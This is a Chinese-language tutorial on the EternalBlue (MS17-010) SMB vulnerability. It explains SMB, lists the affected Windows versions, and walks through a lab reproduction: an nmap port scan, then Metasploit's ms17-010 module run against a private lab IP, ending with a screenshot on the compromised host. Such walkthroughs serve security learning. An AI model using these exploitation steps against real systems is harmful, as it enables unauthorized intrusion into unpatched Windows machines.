“永恒之蓝”简介

? “永恒之蓝”攻击程序利用的是Windows SMB远程提权漏洞,可以攻击开放了445 端口的 Windows 系统并提升至系统权限,潜入电脑对多种文件类型加密,并弹出勒索框,向用户索要赎金(以比特币支付)用于解密。该病毒只攻击Windows系统的电脑,几乎所有的Windows系统如果没有打补丁,都会被攻击。

在“永恒之蓝”爆发时微软已提供完整的补丁供用户升级防护,各大安全厂商也纷纷发布解决方案。但是依然有大量用户未升级补丁,导致电脑或服务器中招。

SMB协议

? SMB(全称是Server Message Block)是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过SMB协议可以在计算机间共享文件、打印机、命名管道等资源,电脑上的网上邻居就是靠SMB实现的;SMB协议工作在应用层和会话层,可以用在TCP/IP协议之上,SMB使用TCP139端口和TCP445端口。

SMB工作原理

(1):首先客户端发送一个SMB negport 请求数据报,,并列出它所支持的所有SMB的协议版本。服务器收到请求消息后响应请求,并列出希望使用的SMB协议版本。如果没有可以使用的协议版本则返回0XFFFFH,结束通信。

(2):协议确定后,客户端进程向服务器发起一个用户或共享的认证,这个过程是通过发送SessetupX请求数据包实现的。客户端发送一对用户名和密码或一个简单密码到服务器,然后通过服务器发送一个SessetupX应答数据包来允许或拒绝本次连接。

(3):当客户端和服务器完成了磋商和认证之后,它会发送一个Tcon或TconX SMB数据报并列出它想访问的网络资源的名称,之后会发送一个TconX应答数据报以表示此次连接是否接收或拒绝。

(4):连接到相应资源后,SMB客户端就能够通过open SMB打开一个文件,通过read SMB读取文件,通过write SMB写入文件,通过close SMB关闭文件。

影响版本

- Windows Vista

- Windows 7

- Windows 8.1

- Windows RT 8.1

- Windows 10

- Windows Server 2008 和 Windows Server 2008 R2

- Windows Server 2012 和 Windows Server 2012 R2

- Windows Server 2016

…

漏洞复现

nmap探测目标主机存活状态,以及端口开放

探测到445端口是开放的

nmap -p- 192.168.9.129



上msf控制台

msfconsole -q

#不显示打印涂鸦

search ms17-010 #永恒之蓝就是ms17-010

use 0 #使用序号0的exp

show options

set rhost 192.168.9.129 #设置目标靶机IP

check #检查一下是否可用



run

成功!截屏命令:screenshot,可以玩一下